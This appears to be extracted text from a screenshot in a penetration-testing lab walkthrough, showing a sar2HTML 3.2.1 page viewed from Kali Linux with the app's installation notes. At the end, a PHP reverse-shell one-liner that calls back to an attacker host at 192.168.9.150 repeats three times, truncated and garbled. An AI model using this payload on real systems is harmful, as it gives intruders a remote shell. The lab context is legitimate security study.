 192.168.9.160/sar2HTML/index.php
190%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
sar2html Ver 3.2.1
(Donate if you like!)
New OS
command prompt.
NOTE: If sar data is not available even it is installed you need to add
following lines to crontab:
HP-UX:
0,10,20,30,40,50 * * * * /usr/lbin/sa/sa1
5 18 * * * /usr/lbin/sa/sa2 -A
SOLARIS:
0,10,20,30,40,50 * * * * /usr/lib/sa/sa1
5 18 * * * /usr/lib/sa/sa2 -A
INSTALLATION
• Plotting tools, sar2html and index.php only run on Linux serve
• HPUX 11.11, 11.23, 11,31, Redhat 3, 4, 5, 6, 7, Suse 8, 9, 10,
12, Ubuntu 18 and Solaris 5.9, 5.10 are supported for reportin
• Install Apache2, Php5, Expect and GnuPlot with png support
(Suse11 is recommended. It provides gnuplot with native png
support.)
• Edit php.ini file and set:
`upload_max_filesize` to 2GB.
`post_max_size` to 80MB.
• Extract sar2html.tar.gz under root directory of your web serve
create subdirectory for it.
• Run `./sar2html -c` in order to configure sar2html. You need to
know apache user and group for setup.
• Open http://[IP ADDRESS OF WEB SERVER]/index.php
• Now it is ready to work.
php -r '$sock=fsockopen("192.168.9.150",12345);exec("/bin/sh -i <&3 php -r
'$sock=fsockopen("192.168.9.150",12345);exec("/bin/sh -i <&3 php -r
'$sock=fsockopen("192.168.9.150",12345);exec("/bin/sh -i <&3
公众号 · SecNL安全团队